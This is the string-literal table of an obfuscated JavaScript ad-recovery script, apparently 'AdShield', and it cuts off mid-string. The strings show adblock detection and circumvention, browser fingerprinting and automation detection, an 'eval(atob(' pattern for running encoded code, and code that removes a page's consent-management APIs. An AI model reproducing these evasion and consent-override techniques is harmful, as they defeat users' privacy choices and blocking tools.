<'grid-template-columns'>","Chrome/","mixed|upright|sideways","prompt","appendScriptElementAsync","hostage","urlFilter",": [left|right|first|blank]","<number-percentage>{1,4}&&fill?","tokenStart","none|<filter-function-list>|<-ms-filter-function-list>","[<declaration>? ';']* <declaration>?","dable","signalStatus","rad","Plus sign","set","onabort","Window_setInterval","ric","isLoaded","Failed to decode protect-url: url is empty","[<url> [format( <string># )]?|local( <family-name> )]#","analytics","onerror","<easing-function>#","repeat( [auto-fill|auto-fit] , [<line-names>? <fixed-size>]+ <line-names>? )","center|start|end|self-start|self-end|flex-start|flex-end","data-bypass-check-","atrules","addMapping","eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==","srcset","SyntaxReferenceError","buildID","<'pause-before'> <'pause-after'>?","find","dpi","runImpl","clip-path","lexer","atan( <calc-sum> )","<image>|<color>","Function","<clip-source>|[<basic-shape>||<geometry-box>]|none","normal|break-all|keep-all|break-word|auto-phrase","samsungbrowser","String or url() is expected","[<position> ,]? [[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}] ,]? <color-stop-list>","', '*')<\/script>","bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx","webkitPersistentStorage","auto|grayscale","adblock_fingerprint","HTMLLinkElement","beforeHtml","-moz-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )","FontFace","MediaSettingsRange","bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==","[<length-percentage>|top|center|bottom]#","originalUrl","cmd","recover_cmp_region","offset","/negotiate/v4/iframe-2nd?passcode=","sdkVersion","container","ldoceonline.com","midhudsonnews.com","Failed to detect bot","navigator.permissions is undefined","installedModules","svh","Window_fetch","window.as_location","ZGdnbg==","<body","renderer","skipValidation","setHTMLUnsafe","Document_querySelectorAll","sourcesContent","Mismatch","blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f","anchor( <anchor-element>?&&<anchor-side> , <length-percentage>? )","marker-end","insertBefore","frameborder","-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body","<'align-content'> <'justify-content'>?","api.adiostech.com","]-token","Too many question marks","is_original_cmp_blocked","Document","__webdriver_evaluate","<'margin-left'>","as_apply_gdpr","mismatchLength","splice","target-counters( [<string>|<url>] , <custom-ident> , <string> , <counter-style>? )","concat","width|height|block|inline|self-block|self-inline","httpEquiv","_phantom","raptive","skewY( [<angle>|<zero>] )","cef","@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom","start|middle|end","shouldPageviewOnUrlChange","webkitMediaStream","djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0","max","protocol","raw","<'margin-inline-start'>","[<string>|<url>] [layer|layer( <layer-name> )]? [supports( [<supports-condition>|<declaration>] )]? <media-query-list>?","none|strict|content|[[size||inline-size]||layout||style||paint]","fromSetString","/report","responseURL","char must be length 1","mismatchOffset","getRandomValues","write","webGL","repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}","jkl","cmpStr","join","[recoverTcfCMP] __tcfapi rescue","undefined","Invalid base64 digit: ","event_sample_ratio","[AdBlockDetector] Cosmetic adblock detected","clientHeight","none|[ex-height|cap-height|ch-width|ic-width|ic-height]? [from-font|<number>]",".getAdserverTargeting","generate","trim","AdShield API cmd","setSourceContent","_WEBDRIVER_ELEM_CACHE","firefox_etp_enabled","before doesn't belong to list","import","read-only|read-write|write-only","<any-value>","<'min-height'>","as_last_moved","host","<'-ms-content-zoom-limit-min'> <'-ms-content-zoom-limit-max'>","wdioElectron","none|element|auto","3rd-party xhr unexpected response","<compositing-operator>#","protectHtml","sectionChange","reverse","scrollWidth","errorTrace","#adshield","thenStack","last","unshift","Bad syntax","<'height'>","atob-btoa","matrix3d( <number>#{16} )","adshield-loaded","race","writeln","Function name must be `url`","<svg-length>","googletag cmd unshift failed : ","defineSlot","<line-width>","<'margin-block'>","image( <image-tags>? [<image-src>? , <color>?]! )","textContent","Equal sign is expected","device-cmyk( <cmyk-component>{4} [/ [<alpha-value>|none]]? )","requestIdleCallback not exists","left","generic","__webdriver_script_func","exec","reserved2Input","gamezop.com","removeEventListener","botd","<ident-token>|<function-token> <any-value>? )","consumeUntilBalanceEnd","<'flex-basis'>","[AdBlockDetector] Snippet adblock detected","AdShield API","linear|radial","edge","Integer is expected","getGPPData","close-error-report","auto|all|none","declaration","Identifier is expected but function found","Value","Generator is already executing.","clearOriginJoinedAdInterestGroups","cGxiaTIxY3hmbW8zNnRuNTB1cQ==","<'border-bottom-left-radius'>","headless_chrome","(-token","open-quote|close-quote|no-open-quote|no-close-quote","<composite-style>#","pub_300x250m","ghi","_version","nowrap|wrap|wrap-reverse","isEncodedId","cssWideKeywordsSyntax","next","newsinlevels.com","consumeUntilSemicolonIncluded","unset","MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==","window.process is","drop-shadow( <length>{2,3} <color>? )","onmozfullscreenchange","can't access document.hidden","cmVzZXJ2ZWQySW5wdXQ=",".start","iframe message timeout","serif|sans-serif|system-ui|cursive|fantasy|math|monospace","appVersion","inline|block|horizontal|vertical","from|to|<percentage>|<timeline-range-name> <percentage>","Position rule '","MAIN","[AdBlockDetector] Request adblock detected. ","Unknown field `","querySelectorAll","brightness( <number-percentage> )","_set","findWsEnd","sourceMapURL could not be parsed","resource"," not an object","7Y6Y7J207KeA66W8IOu2iOufrOyYpOuKlCDspJEg66y47KCc6rCAIOuwnOyDne2WiOyKteuLiOuLpC4g7J6Q7IS47ZWcIOuCtOyaqeydhCDrs7TroKTrqbQgJ+2ZleyduCfsnYQg7YG066at7ZWY7IS47JqULg==","ms, heartbeat timeout to ","reversed( <counter-name> )","onLine","element-attributes","cache_adblock_circumvent_score","a3luYg==","window.external is undefined","[auto|alphabetic|hanging|ideographic]","lvw","none|railed","Expected more digits in base 64 VLQ value.","<'column-rule-width'>||<'column-rule-style'>||<'column-rule-color'>","leboncoin.fr","isGecko","eval(atob('","__phantomas","-moz-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-linear-gradient( <-legacy-linear-gradient-arguments> )","<transform-function>+","errArgs","&error=","inventory_name","monitoring","cooktoria.com","Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==","element out of viewable window",'","width":160,"height":600,"position":{"selector":"div#contents","position-rule":"child-0","insert-rule":[]},"original-ads":[{"selector":"div#contents > span#ads"}],"attributes":[]}]}',"num","<'max-block-size'>","svmax","x-frame-width","dispatchEvent","[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+","as_didomi_cmp_id","cssWideKeywords","__lastWatirConfirm","lastUrl","[contain|none|auto]{1,2}","inline-block|inline-list-item|inline-table|inline-flex|inline-grid","<media-query-list>"," is expected","Failed to load profile: ","isAdBlockerDetected","s.amazon-adsystem.com","nthChildOf","normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]","action","iframe ready timeout (fetch error)","original","rtt","/didomi_cmp.js","<'inset-inline-start'>","HTMLAnchorElement","<ident>|<function-token> <any-value> )","S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==","scrollX,Y","Node_appendChild","check","level","encode",'</h3><p style="margin:0;padding:0;font-size:10px;line-height: 1.2em;color:black;">',"onorientationchange","<frequency>|<percentage>","hookWindowProperty Error: ","[center|[[top|bottom|y-start|y-end]? <length-percentage>?]!]#","normal|strong|moderate|none|reduced","search","_sorted","padding-box|content-box","none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space","<length>|thin|medium|thick","isInRootIframe","<single-animation-play-state>#","string-try-catch","inventory_id","document.getElementsByClassName","call","getTokenStart","first","[from-image||<resolution>]&&snap?","condition","Feature","Semicolon or block is expected","command","unprotect","[Bot] bot UA detected, ua=","ray( <angle>&&<ray-size>?&&contain?&&[at <position>]? )","every","none|<shadow-t>#","getLastListNode","cWJ1dw==","elementFromPoint","none|capitalize|uppercase|lowercase|full-width|full-size-kana","<'top'>{1,4}","vmax","[<line-names>|<name-repeat>]+","xhr","json","ACK_INVISIBLE","defineProperty","HTMLFormElement","reserved2","*[id]","no-cache","[normal|<length-percentage>|<timeline-range-name> <length-percentage>?]#","img_dggnaogcyx5g7dge2a9x2g7yda9d","MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1","tag","getOwnPropertyNames","decorate","not <query-in-parens>|<query-in-parens> [[and <query-in-parens>]*|[or <query-in-parens>]*]","lastChild","<type-selector>|<subclass-selector>","MediaQuery","gpt-rubicon","( <media-condition> )|<media-feature>|<general-enclosed>","orientation","[[auto|<length-percentage>]{1,2}]#","Module","ContentWindow not found"," requestBids.before hook: ","optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast","gpt-geniee","toString","oklab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","<counter-style>|<string>|none","windowExternal","luminance|alpha","initMain","port2","getPropertyValue","isSleipnir","true","b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==","UWpeIE5DVXY1NGxlIlZNbV8zMEdM","<'opacity'>","Error","entries"," is blocked","Dimension","pluginsLength","<line-width>||<line-style>||<color>","compareByGeneratedPositionsDeflatedNoLine","<'max-height'>","[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]|[center|[left|right] <length-percentage>?]&&[center|[top|bottom] <length-percentage>?]]","<length-percentage>","apply","only","_Selenium_IDE_Recorder","nearest|up|down|to-zero","nextUntil","1915652NEdTlN","svb","outerHTML","Scope","firefox","inventory","blocking_ads","728","gptDisabled","evaluate","[row|column]||dense","auto|<svg-length>","http","Terminate - not active","height:    600px; position: sticky; top: 20px; display: block; margin-top: 20px; margin-right: 10px;","sent","<'min-width'>","FeatureFunction","&padding=","atan2( <calc-sum> , <calc-sum> )","keys","region","__sa_","SyntaxMatchError","leave","addConnectionHandler","ad-unit","naturalHeight","radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","<'inline-size'>","normalize","_last","class","isVisibleElement","nodes","matchStack","Atrule","boundingClientRect","filter","none|[<svg-length>+]#","HTMLIFrameElement_contentWindow","redirected","edgios","<string>|<image>|<custom-ident>","navigator.appVersion is undefined","<declaration-value>","requestBids","clearInterval","vendor","bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y","custom","XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==","[recoverTcfCMP] __tcfloaded_cache hit. Value: ","gpt","<track-breadth>|minmax( <inflexible-breadth> , <track-breadth> )|fit-content( <length-percentage> )","rect( [<length-percentage>|auto]{4} [round <'border-radius'>]? )","IntersectionObserverEntry","skipUntilBalanced","cnlwYQ==","stopPropagation","encodeURIComponent",". Please enable 3rd-party image loading.","NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx","forEachRight","MSG_ACK_INVISIBLE","parentElement","normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]|legacy|legacy&&[left|right|center]","scope","<track-size>+","tan( <calc-sum> )","decodeURIComponent","positionRule",", height: ","Url or Function is expected","AttributeSelector","html","hasAttribute","boolean-expr","clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor","-moz-calc(","PluginArray","all|<custom-ident>","<an-plus-b>|even|odd","api","<wq-name>|<ns-prefix>? '*'","name","URLSearchParams","window.top.document.domain;","message","<number>",'SourceMapGenerator.prototype.applySourceMap requires either an explicit source file, or the source map\'s "file" property. Both were omitted.',"text","normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<'white-space-collapse'>||<'text-wrap'>||<'white-space-trim'>]","modifier","structure","repeat( [<integer [1,∞]>] , [<line-names>? <fixed-size>]+ <line-names>? )","Jmo8UkRzW1c+YnVrTWBjPzEpCWw=","process","charCode","__as_ready_resolve","output","SelectorList","IdSelector","nightmarejs","stopImmediatePropagation","_ignoreInvalidMapping","d2VneWpwenV4MzhxMmE5dm1pZm90","auto|never|always","repeating-linear-gradient( [<angle>|to <side-or-corner>]? , <color-stop-list> )","<number [1,∞]>","msie","auto|balance|stable|pretty","rotateZ( [<angle>|<zero>] )","setPrototypeOf","MessageEvent","<script>window.parent.postMessage('","` has no known descriptors","At-rule `@",":after"," > div { justify-content:center; } #","purpose1 consent error","scaleZ( [<number>|<percentage>] )","cookie","Spaces","[pack|next]||[definite-first|ordered]","<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>","display:inline-block; width:300px !important; height:250px !important; position: absolute; top: -10000px; left: -10000px; visibility: visible","[data-uri]","<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>","start|center|space-between|space-around","SyntaxError","endsWith","findAllFragments",".umogames.com","setItem","node","<bg-image>#","AS-ENCODED-VAL","flow|flow-root|table|flex|grid|ruby","issue","encodeUrl","[[<url> [<x> <y>]? ,]* [auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]","pageview_id","followColorScheme","declarationList","auto|<integer>","__isPrebidOnly","rotate( [<angle>|<zero>] )","polygon( <fill-rule>? , [<length-percentage> <length-percentage>]# )","config","none|[crop||cross]","player","[<integer [0,∞]> <absolute-color-base>]#","Expect a keyword","PerformanceResourceTiming","1990716zXtmpM","/analytics?host=","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/","<'row-gap'> <'column-gap'>?",".end","document.documentElement is undefined","removeProperty","components","as_adblock","ins","<time>|none|x-weak|weak|medium|strong|x-strong","isBalanceEdge","<complex-selector-list>","auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","none|all","MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv","mimeTypesConsistent","createSingleNodeList","className","scrollHeight","_file","mode","<html ","Blob","hypot( <calc-sum># )"," used broken syntax definition ","plugins","isRemoved","_array","tcString","[stretch|repeat|round|space]{1,2}","isFailed","object","div#contents","contain|none|auto","token","element-tagName",'" is not in the set.',"__tcfapi","color-mix( <color-interpolation-method> , [<color>&&<percentage [0,100]>?]#{2} )","<length-percentage>&&hanging?&&each-line?","normal|small-caps","normal|[fill||stroke||markers]","Date","core-ads","GeneralEnclosed","10SLelGn","onParseError","Profile","statusText","3rd-party script error","Expect an apostrophe","innerHeight","getConsentMetadata","width","insertData","initial","Performance.network","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]","auto|<time>","__gpp","getAdUnitPath",".pages.dev","tokenize",'"><\/script>',"__webdriver_unwrapped","https://","'>'|'+'|'~'|['|' '|']","coachjs","Comment","https://report.error-report.com/modal?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain=","padding-left","dotted|solid|space|<string>","hsl( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsl( <hue> , <percentage> , <percentage> , <alpha-value>? )","crossorigin","fill","scanSpaces","document.documentElement.clientWidth, clientHeight","<shape>|auto","use","computed","getFirstListNode","<mf-plain>|<mf-boolean>|<mf-range>","[<'animation-range-start'> <'animation-range-end'>?]#","quizlet.com","cover|contain|entry|exit|entry-crossing|exit-crossing","chrome","cqw","<transition-behavior-value>#","</head><body></body></html>","[[<integer>|infinite]{2}]#|auto","document - find element","Brian Paul","InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE","positions","adv-space","firstChild","navigator.webdriver is undefined","add","lazyload","parse","initLogUploadHandler","firstCharOffset","path","createElement","try-catch","tokenEnd","request_id","[auto|block|swap|fallback|optional]","RENDERER","https://img-load.com","Element_attributes","forsal.pl","Brackets","onload","Failed to decode protect-id: id is empty","whitespace-token","100%","geniee","none|[first||[force-end|allow-end]||last]","walkContext","YmphM3prZnZxbHRndTVzdzY3OG4=","[( <scope-start> )]? [to ( <scope-end> )]?","done","cursor","Percentage","start|end|center|justify|distribute|stretch","aria-label","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz","fromArray","none|auto|textfield|menulist-button|<compat-auto>","__selenium_evaluate","__replaced","[<length-percentage>|auto]{1,2}|cover|contain","<single-animation-timeline>#","[<length>{2,3}&&<color>?]","auto|after","</pre>","snapInterval( <length-percentage> , <length-percentage> )|snapList( <length-percentage># )","Negotiate v4 retry(","isEncodedUrl","Selector is expected","WebGLRenderingContext.getParameter is not a function","normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]","test/v1ew/failed","<integer>&&<symbol>","RVlmP1JOMmF9V2JVNWVIX3xTdEpv","link","replace|add|accumulate","j-town.net","isValidPosition","destroySlots","http:","script","lookupType","start|center|end|baseline|stretch","loaded","sources","crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported","` for `visit` option (should be: ","` structure definition","flat|preserve-3d","srcdoc","url-token","preload","requestIdleCallback","checkAtruleDescriptorName","attachShadow","[<length>|<number>]{1,4}","Terminate - memory limit threshold","replaceSync","logicieleducatif.fr","symbol","Element_classList","normal|bold|<number [1,1000]>","none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset","All media resources are blocked, so ","invalid protect-id key: ","https://securepubads.g.doubleclick.net/tag/js/gpt.js","test","invert(","Type","( <container-condition> )|( <size-feature> )|style( <style-query> )|<general-enclosed>","anchor-size( [<anchor-element>||<anchor-size>]? , <length-percentage>? )","atrule","unsafe|safe","AtrulePrelude","Unknown property","freestar","nextElementSibling","<'border-bottom-right-radius'>","<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>","Scheduler Terminated with unexpected error: ","upward","lastIndexOf","none|[<shape-box>||<basic-shape>]|<image>","outerHeight","<html","img_","substring","searchParams","none|<filter-function-list>","data-","context",'":", ',"/pagead/drt/ui","as_country","applyRatio","Number of function is expected","parent_after","odd","document.getElementsByTagName","mozInnerScreenX","<counter-style-name>|symbols( )","Condition","show|hide","memoryLimitThreshold","Identifier, string or comma is expected","__nightmare","throw new Error();",'":[{"id":"',"navigator","aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg","__selenium_unwrapped","article","Name is expected","ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5","dvh","value","getOutOfPage","HTMLTemplateElement","a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==","normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity","ndtvprofit.com","forEachToken","compact","[first|last]? baseline",".setPAAPIConfigForGPT","<'grid-row-gap'> <'grid-column-gap'>?","aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy","_blank","RPC","Not a Declaration node","@@toPrimitive must return a primitive value.","pointer-events","BatteryManager","HTMLIFrameElement_src",'<meta name="color-scheme" content="',"PTZhMEc+UE9vMzdudj94JjFgXTJ0","rlh","scrollY","[restore-rejections] restoreDeferredRejections__nonadblock","auto|always|avoid|left|right|recto|verso","AdShield API cmd.push","cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==","` is missed","column","baseUrl","postMessage","javascript:","originalHostname","exportSnapshot","<'border-top-color'>{1,2}","<'container-name'> [/ <'container-type'>]?","gpt-nextmillennium",'{"type": "tag", "marshalled": "<html></html>"}',"any","timeout","content-box|padding-box|border-box","botKind","'[' <wq-name> ']'|'[' <wq-name> <attr-matcher> [<string-token>|<ident-token>] <attr-modifier>? ']'","snapInterval( <percentage> , <percentage> )|snapList( <percentage># )","Number sign is expected","leaveAdInterestGroup","aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=","cachedAt","<line-style>{1,4}","<xyz-space> [<number>|<percentage>|none]{3}","error on contentWindow","<html><head><script>","9999","instance","getOwnPropertyDescriptor","MediaQueryList","d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo","LayerList","http://","hue-rotate( <angle> )","<'width'>","margin: 0; padding: 0;","linear|<cubic-bezier-timing-function>|<step-timing-function>","Too many hex digits","checkPropertyName","Unknown at-rule","item doesn't belong to list","https://report.error-report.com/modal?","decode","Timed out waiting for consent readiness","whale","ApplePayError","onmousedown","as_window_id","baseline|sub|super|<svg-length>","documentFocus","addType_","normal|always","<keyframes-name>","lvh","lr-tb|rl-tb|tb-rl|lr|rl|tb","Element_innerHTML","<number>|<dimension>|<ident>|<ratio>","document.querySelectorAll","hashchange","isVisibleContent","Heartbeat timeout.","normal|<number>|<length>|<percentage>","mustIncludeStrings","text/html","[Profile Handler]",'" is expected',"pub_300x250","requestAnimationFrame","sleipnir/","enjgioijew","number","<family-name>#","Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=","none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button","useractioncomplete","<symbol>","azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==","nth","ellipse( [<shape-radius>{2}]? [at <position>]? )","alert","text-ads","callPhantom","forceBraces","inside|outside","position","umogames.com","[<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>? <auto-repeat> [<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>?"," is blocked.","data","content","<calc-value> ['*' <calc-value>|'/' <number>]*","\x3c!--","Raw","isFirefox","<'border-width'>","<percentage>","parseInt","append","server","Nth","matched","inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center","elapsed_time_ms","snigel","YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==","MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==","<'align-self'> <'justify-self'>?","ignore|stretch-to-fit","auto|none|text|all","catch","WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==","selector","reload","target-counter( [<string>|<url>] , <custom-ident> , <counter-style>? )","bnh6bg==",".gamezop.com","none|in-flow|all","gpt-funke","solid|double|dotted|dashed|wavy","frame","adlib","Object","sentrySampleRatio","Event","viewport_document","replaceScriptElementAsync","aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==","pageview","gpt-adshield","as_version","r script executed more than once","$1   ","safari/firefox src fetch error","has","Failed to detect bot: botd timeout","document.querySelector","Hex digit is expected","getAtrulePrelude","none|[fill|fill-opacity|stroke|stroke-opacity]#","fminer","Terminate - bot detected","<percentage>?&&<image>"," { visibility:visible; }","getElementsByClassName",'{"apply-ratio":1,"',"-webkit-calc(","eachMapping","Css","urlParse","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","static|relative|absolute|sticky|fixed|-webkit-sticky","scaleX( [<number>|<percentage>] )","en-us","data-src","Unexpected combinator","calc(","aWQ=","normal|auto|<position>","Anchor element doesn't have parent","<'inset-block'>","<percentage>|<length>","tel:","iframe ready deadline exceeded","<'inset-inline-end'>","em5iZw==","blocked","height",'" target="_blank" style="margin:0;font-size:10px;line-height: 1.2em;color:black;">Details</a>',"male|female|neutral","c204ZmtocndhOTR5MGV1cGoybnEx","grippers|none"," daum[ /]| deusu/| yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<! (?:channel/|google/))google(?!(app|/google| pixel))|(?<! cu)bots?(?:\\b|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\\w-]+\\.|\\(\\)|\\.com\\b|\\btime/|^<|^[\\w \\.\\-\\(?:\\):]+(?:/v?\\d+(?:\\.\\d+)?(?:\\.\\d{1,10})*?)?(?:,|$)|^[^ ]{50,}$|^\\d+\\b|^\\w*search\\b|^\\w+/[\\w\\(\\)]*$|^active|^ad muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[ /]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\\d|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft bits|^movabletype|^mozilla/5\\.0\\s[a-z\\.-]+$|^mozilla/\\d\\.\\d \\(compatible;?\\)$|^mozilla/\\d\\.\\d \\w*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space bison|^svn|^swcd |^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu link sleuth|^yahoo|^yandex|^zdm/\\d|^zoom marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask jeeves/teoma|bit\\.ly/|bluecoat drtr|browsex|burpcollaborator|capture|catch|check\\b|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot marketing grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\\.ru/|manager|measure|neustar wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[ /]\\d|reputation|resolver|retriever|rexx;|rigor|rss\\b|scanner\\.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab","[recovery] __tcfapi eventStatus is not useractioncomplete or tcloaded. value: ","/negotiate/script-set-value?passcode=","eventStatus","[recoverTcfCMP] removing existing __tcfapi / __gpp / __uspapi","as_","disallowEmpty","No element indexed by ","` should contain a prelude","[auto|<length-percentage>]{1,2}","normal|[stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )]","normal|reverse|inherit","iframe error event","matchMedia","nextSibling","[<length-percentage>|left|center|right] [<length-percentage>|top|center|bottom]?","auto|optimizeSpeed|crispEdges|geometricPrecision","loc","infinityfree.com","j7p.jp","/health-check","semicolon-token","<number-zero-one>","cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz","close","scroll( [<axis>||<scroller>]? )","alt","[<container-name>]? <container-condition>","permission","domain switched","x: ","calc( <calc-sum> )","visit","getCategoryExclusions","applySourceMap","fixed","none|[[<dashed-ident>||<try-tactic>]|<'position-area'>]#","scroll-position|contents|<custom-ident>","setAttribute","[recoverTcfCMP] start","Response","timesofindia.indiatimes.com","padding-bottom","cap","shouldRemoveByUrl","reason",'\n      <html>\n        <head></head>\n        <body>\n          <div>\n            <span\n              style="height:    600px; position: sticky; top: 20px; display: block; margin-top: 20px; margin-right: 10px;"\n              